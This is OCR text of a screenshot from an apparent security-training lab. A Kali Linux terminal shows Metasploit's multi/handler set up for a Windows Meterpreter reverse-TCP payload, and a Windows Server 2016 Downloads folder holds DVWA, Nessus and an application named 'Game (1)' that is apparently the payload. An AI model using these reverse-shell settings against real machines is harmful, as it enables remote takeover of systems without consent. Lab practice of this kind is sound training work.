 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Ter... Aug 31 21:57 1
Terminal
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 172.16.25.131 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
Downloads
File Home Share View Manage
This PC > Local Disk (C:) > Users > Administrator > Downloads
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document
DVWA-master 8/31/2020 8:27 PM Compressed (zipp...
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer ...
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD File
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application